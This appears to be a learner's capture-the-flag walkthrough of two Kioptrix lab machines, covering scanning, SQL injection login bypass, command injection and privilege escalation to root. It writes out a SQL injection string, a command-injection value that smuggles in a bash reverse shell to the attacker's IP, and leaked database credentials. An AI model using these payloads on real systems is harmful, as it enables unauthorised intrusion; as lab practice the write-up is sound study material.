Kioptrix VM Image Challenge #2
When using virtual box, always remember to setup the hard disk like outlinedhere.
I used netdiscover to find the virtual machine like in the first box.
Ran nmap on the target with this as the output:

A website is being hosted on port 80, apache is a website hosting program.
So I went to the website, by typing the machines ip address into a browser. No appended ports are needed since browsers automatically go for port 80.
(If you see a html connection on a non-standard port i.e not 80, then you will need to append the port to the address.)

In the user entry I placed ' or 1=1#, and haha for the password. We are then taken to this page.

I input some numbers and it took me to a page that just showed the number I put.
Then I entered ip addresses that were possible on the current network.

I appended the command date to the ip address and it showed the correct output of the command!

I sent a query with whoami appended, and it shouwed that I was apache.
Then I looked up how to get a shell on the target machine. I learned from a very quick search that to get a shell on the machine I must create a listening port on the attacking machine(kali), and then make the target machine(kioptrix2) connect to it. Meaning that I must append the commands to connect to kali after an ip address, and all this should be after I make a listening port on kali.
I made kali listen on port 505.

Looked up how to construct the command to make target connect to the attacker and entered it in. Forgot to add the std error redirector and was stuck for a fair amount of time. The final command that works was 192.168.211.3; bash -i >& /dev/tcp/192.168.211.129/505 0>&1, without the 0>&1 at the end, bash would run the output of that immediately and you will not get a chance to use the shell.


We can see the two files pingit.php and index.php
pingit.php simply runs the unix ping command on the input provided, however its implementation is unsecure, as that is how we got in the first place :)

index.php has a username and password to access the sql database, with username and password, john and hiroshima respectively. Constant searching around, a.k.a enumerating, I used uname -sv and also dmesg | Linux to find Kernel information, and just general information about the box.
I found exploits by searching "2.6.9-55.EL exploit" and then scouring exploit-db.
To transfer the xploit I setup a website on the attacking machine, and then would make the target download the exploit.

Original exploit did not work, so I found another and used that instead.

Achieved root privilege.
Kioptrix VM Image Challenge #1
The VM was obtained here.
I had some difficulty setting up the lab using vmware player, so I tried for a couple of days then switched to virtual box.
I ran the command netdiscover. It is a tool that displays all the in use IP addresses on the network.

The ip address in the middle looks different than the others so I scanned its ports.

All those open ports are asking for trouble. The applications on those ports could have vulnerabilities, so I search for potential exploits.
I had to learn about the tool enum4Linux. This tool basically spits out a lot of information about a windows or samba system. I found out about this tool by constant searching.
I used metasploit to search the names of the running programs "apache", "mod_ssl", "samba". Searching just "mod_ssl" returned exploits that also require Apache, so I looked through them.

We know from nmap that the version of mod_ssl is 2.8.4 and Apache's version is 1.3.20.
I searched for the exploit(safe srch on), and found that someone had posted an update.
here is the source for that.
I applied all the changes that the file. I originally set up the network to be disconnected from the internet, but I reconnected once I saw wget in the file.
While compiling the file I got lots of errors, so I googled them. I found that I need to install a different version of libssl, namely libssl1.0-dev, so I installed it.
After following all the outline steps, it did not work. So I decided to attack the samba vulnerability.
I found a samba exploit for the specified version on searchsploit and used that. Made a copy, and it compiled properly.

Achieved root privilege.